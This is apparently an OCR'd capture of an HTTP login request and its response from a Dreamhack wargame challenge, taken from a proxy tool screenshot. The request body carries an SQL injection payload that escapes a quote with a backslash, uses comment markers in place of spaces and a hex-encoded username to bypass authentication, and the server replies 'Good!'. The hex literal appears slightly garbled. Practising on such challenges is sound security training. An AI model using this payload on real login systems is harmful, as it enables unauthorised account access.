 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: host1.dreamhack.games:12205
3 Content-Length: 44
4 Cache-Control: max-age=0
5 Origin: http://host1.dreamhack.games:12205
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.7
10 Referer: http://host1.dreamhack.games:12205/login
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: ko,en-US;q=0.9,en;q=0.8
13 Connection: keep-alive
14
15 uid=\&upw=/**/or/**/uid/**/=/**/0x6146d696e#
Response
Pretty Raw Hex Render
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 5
4 Server: Werkzeug/1.0.1 Python/3.7.7
5 Date: Sat, 11 Jan 2025 09:11:18 GMT
6
7 Good!